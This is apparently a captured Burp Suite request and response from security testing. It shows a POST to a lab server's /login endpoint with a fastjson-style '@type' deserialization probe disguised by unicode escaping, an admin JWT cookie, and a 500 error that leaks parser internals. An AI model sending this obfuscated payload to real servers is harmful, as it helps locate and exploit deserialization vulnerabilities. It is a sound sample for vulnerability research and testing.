 Pretty Raw Hex \n
1 POST /login HTTP/1.0
2 Host: 192.168.11.179:18080
3 Content-Length: 111
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:18080
10 Referer: http://192.168.11.179:18080/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE3
MjA5NzE1LCJlbWFpbCI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
14 Connection: close
15
16 {
17 "x":{
18 "\x40\u0074\u0079\u0070\u0065":"java.nio.charset.Charset",
19 "val":"GBK"
20 }
21 }
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sat, 01 Jun 2024 09:24:08 GMT
4 Connection: close
5
6 {
"timestamp":"2024-06-01T09:24:08.707+0000",
"status":500,
"error":"Internal Server Error",
"message":"sun.nio.cs.ext.IBM33722 cannot be cast to java.nio.charset.Charset",
"path":"/login"
}